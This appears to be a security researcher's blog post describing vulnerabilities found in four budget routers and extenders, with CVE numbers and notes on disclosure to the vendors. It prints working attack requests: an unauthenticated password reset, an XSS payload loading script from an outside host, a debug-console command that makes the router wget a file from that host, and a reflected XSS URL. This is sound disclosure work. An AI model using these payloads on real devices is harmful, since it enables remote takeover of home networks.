The consumer electronics market is a mess when it comes to the topic of security, and particularly so for routers and access points. We’ve seen a stark increase in demand for device work over the past year and even some of the best-funded products make plenty of security mistakes. There are a dozen vendors selling products within any portion of this market and it is incredibly hard to discern the overall security posture of a device from a consumer’s perspective. Even security professionals struggle with this – the number one question I’ve received when I describe my security work in this space to non-security people is "Okay, then what router should I buy?" I still don’t feel like I have a good answer to that question.
¯\(ツ)/¯
Hacking on a router is a great way to learn about web and device security, though. This industry seems stuck in a never-ending cycle in which security is almost always an afterthought. Devices are produced at the cheapest cost manageable, and proper security testing is an expensive endeavor. Products ship full of security vulnerabilities, see support for a handful of years, and then reach end-of-life only to be replaced by the new shiny model.
For years I’ve given this as my number one recommendation to people new to infosec as a means of leveling up their skills. In late 2020, someone asked me for practical advice on improving at web application security. I told him to go buy the cheapest router he could find on Amazon and that I’d help walk him through it. This ended up being the WAVLINK AC1200, clocking in at a whopping $28 at the time.

Of course, I was personally tempted into get involved, so I picked one up myself. After a couple weekends playing with the device I’d found quite a few bugs. This culminated in a solid chain of vulnerabilities that made it fairly simple to remotely compromise the device – all from simply visiting an attacker-controlled webpage (aka ‘drive-by’ attack). This is a pretty amazing feeling, and doing this sort of work has turned into a hobby. $28 for a few weekends of fun? Cheaper than a lot of options out there!
This initial success got me excited enough that I bought a few more devices at around the same price-point. They delivered in a similar fashion, giving me quite a bit of fun during the winter months of 2020. First, though, let’s dive into the WAVLINK AC1200…
WAVLINK AC1200
When initially digging into this, I didn’t bother to check for prior work as the journey is the fun part. Several of the vulnerabilities I discovered were found independently (and earlier) by others, and some of them have been publicly disclosed. The other vulnerabilities were either disclosed in private, or caught internally by WAVLINK – the firmware released in December 2020 seems to have patched it all. If you happen to have one, you should definitely go install the updated firmware.
Alright, let’s get into it. There are a few things going on with this router:
- A setup wizard is not disabled after being used, letting unauthenticated callers set the device password.
- Cross-site request forgery (CSRF) throughout the management console.
- Cross-site scripting (XSS) in the setup wizard.
- A debug console that allows execution of arbitrary system commands.

The Magical Setup Wizard
When first provisioning the device, users are met with a pretty simple setup wizard:

When you save, the application sends a POST request like the following:
POST /cgi-bin/login.cgi HTTP/1.1
Host: 192.168.10.1
Content-Type: application/x-www-form-urlencoded
<HTTP headers redacted for brevity>
page=sysinit&wl_reddomain=WO&time_zone=UTC+04:00&newpass=Password123&wizardpage=/wizard.shtml&hashkey=0abdb6489f83d63a25b9a025b8a518ad&syskey=M98875&wl_reddomain1=WO&time_zone1=UTC+04:00&newpass1=supersecurepassword
Once this wizard is completed, the endpoint is not disabled, essentially allowing an attacker to re-submit the setup wizard. Since it’s implemented to not require authentication, an attacker can call back with a properly-formed request if someone happens to visit an attacker-controlled website. It can also be cleaned up a bit, as only some of the parameters are required:
POST /cgi-bin/login.cgi HTTP/1.1
Host: 192.168.10.1
Content-Type: application/x-www-form-urlencoded
<HTTP headers redacted for brevity>
page=sysinit&newpass=<attacker-supplied password>
In addition, the wizardpage parameter is vulnerable to reflected XSS and we can use a single request to pull in some extra JavaScript:
POST /cgi-bin/login.cgi HTTP/1.1
Host: 192.168.10.1
Content-Type: application/x-www-form-urlencoded
<HTTP headers redacted for brevity>
page=sysinit&newpass=hunter2&wizardpage=</script><script src="http://q.mba:1234/poc.js">//
When a victim visits our page, we can see this request in the HTTP server logs:

This additional code can be used for all sorts of nefarious purposes, but first…
Command Execution as a Service
One of the bugs that was reported on fairly extensively had to do with this lovely page, hidden in the device’s webroot:

The reports claimed that this is a backdoor, though honestly it seems more like a debug/test console to me. Regardless, it’s pretty useful for this exploit 🙂
With the additional JavaScript pulled in via XSS, we can force the targeted user into logging into the web console (with the newly set password) and then use the debug console to pull down a file:
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
Content-Type: application/x-www-form-urlencoded
<HTTP headers redacted for brevity>
page=sysCMD&command=wget+http://q.mba:1234/rce.txt+-O+/etc_ro/lighttpd/www/rce.txt&SystemCommandSubmit=Apply

In this case I’m just using wget, but it would be pretty trivial to do something more meaningful here. All-in-all, quite a fun time working this all out and it proved to be a great training exercise for some folks.
Cudy and Tenda
The next two devices that came across my desk for IoT research practice were the Cudy WR1300 and the Tenda AC6V2. While not quite as vulnerable as the WAVLINK, they were both quite vulnerable in their ‘default’ state. That is, if someone were to purchase one and just plug in an Ethernet cable, it’d work perfectly well but attacks can easily exploit gaps in the web management interfaces.
The Tenda AC6v2

For this device, exploitation is trivial if the device hasn’t been provisioned. Since you plug it in and It Just Works, this is fairly likely. Even if a victim has set a password, then attacks are possible if a victim is logged into the web interface, or an attacker can guess or crack the password.
We ended up reporting several findings:
- CSRF throughout the web console. (CVE-2021-32118)
- Command injection in the NTP configuration (CVE-2021-32119).
- MD5-hashed user passwords stored in a cookie. (CVE-2021-32117)
- The aforementioned gap introduced by not requiring users to complete web provisioning before use. (CVE-2021-32116)
- sysinit remains active, can be used to set device password (CVE-2021-32120)
Only 1 and 2 are required for remote compromise. We reported these back in May and received no response, and the firmware has not been updated at the time of writing this post.
The Cudy WR1300

For this device, users are not prompted to change the default password (admin), even if they happen to log into the web interface to set the device up (CVE-2021-32112). The console login is also vulnerable to CSRF, which is a nasty combination. Once logged in, users can be redirected to a page that is vulnerable to reflected XSS (CVE-2021-32114), something like:
http://192.168.10.1/cgi-bin/luci/admin/network/bandwidth?iface=wlan10&icon=icon-wifi&i18name=<script>yesitsjustthateasy</script>
this enables an attacker to bypass the CSRF protections on other pages. Of particular interest are the network utilities, each of which (ping/traceroute/nslookup) are vulnerable to command injection (CVE-2021-32115). To sum it all up, the exploit chain ends up looking as follows:
- Use CSRF to log into the web console (admin/admin).
- Redirect to the page vulnerable to cross-site scripting.
- Bypass CSRF protections in order to exploit command injection in the ping test feature.
We reported these findings to Cudy in May as well, and they have released new firmware for this device. We haven’t been able to verify the fixes, however we recommend updating to the most recent firmware if you happen to have one of these devices.
Firmware Downgrades For Fun and Profit
The final device that I ended up taking a look in this batch is the Netgear EX6120:

The EX6120 is a fairly simple WiFi range extender that’s been on the market for several years now, at about the same price point as the other devices. This is one that I’d actually purchased a couple years prior but hadn’t found a good way to compromise. After finishing up with the other devices, I was hungry for more and so tried hacking on this one again. Coming back to something with a fresh set of eyes can often yield great results, and that was definitely the case for this device.
When I sit down to test one of these devices my first step is always to patch the firmware to the latest version. On a recent assessment I’d found a CSRF vulnerability that was the result of a difference in the Content-Type on a request. Essentially, all POST requests with the typical Content-Type used throughout the application (x-www-form-urlencoded) were routed through some common code that enforced CSRF mitigations. However, a couple endpoints in the application supported file uploads and those used multipart forms which conveniently lacked CSRF protections.
With that fresh in my mind, as I was upgrading the firmware I tried removing the CSRF token in much the same way. Sure enough – it worked! I crossed my fingers and tested against the most recent firmware, and it had not been patched yet. This vulnerability on its own is okay, though as mentioned previously it’s not all that likely that a victim is going to be logged into the web console and that would be required to exploit it.
It didn’t take very long to find a way, though. In a very similar fashion, multipart-form requests did not seem to require authentication at all (CVE-2021-32121). I’ve seen this previously in other applications and the root cause is often quite similar to the gap in CSRF protections. A request or two uses some fundamentally different way of communicating with the application and as such doesn’t enforce the same restrictions. It’s a bit of a guess as to what the root cause in this specific case is, but that’s my best guess 🙂
We reported this to Netgear in May as well, and they got back to us fairly quickly. Updated firmware has been released, however we haven’t verified the fixes.
Final Thoughts
As always, doing this sort of research has been a very rewarding experience. Plenty of bugs found and reported, new techniques learned, and overall just a lot of fun to play around with. The consumer device space feels like something ripped out of time, where we can rewind twenty years to the ‘good old days’ where exploits of this nature were commonplace. We do see some signs of improvement here and there, but as you go to buy your next device consider the following:
- Is the device from a recognized brand? How long have they been around? How’s their track record for security vulnerabilities? How have they responded to vulnerabilities in the past?
- Cheaper is not always better. It’s absolutely crazy how cheap some of this hardware has become, and you’re generally getting what you paid for. Software security is expensive to do right and if it seems too good to be true, it often is.
- Does the device have known vulnerabilities? This can be as simple as searching for ‘<brand> <model> vulnerabilities’.
- How likely is it that you’ll log in to install new firmware? If the answer is ‘not often’ (and no judgement if so – many security professionals I know are plenty guilty here!) then consider getting a model with support for automatic updates.
And finally, while this post has covered vulnerabilities in a lot of cheaper devices, sometimes the more expensive ones can be just as vulnerable. Doing a little research can go a long way towards making informed choices. We hope this post helps illustrate just how vulnerable some of these devices can be.